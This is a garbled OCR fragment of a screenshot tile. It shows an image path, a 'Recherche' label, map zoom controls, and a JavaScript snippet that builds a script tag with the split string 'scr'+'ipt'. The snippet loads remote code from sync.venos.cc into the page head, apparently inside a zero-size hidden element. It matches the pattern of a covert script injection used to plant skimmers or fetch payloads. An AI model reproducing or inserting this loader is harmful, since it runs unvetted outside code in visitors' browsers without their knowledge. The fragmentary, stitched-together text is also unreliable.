
Recherche
+
⤢
"var d=document,
−
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />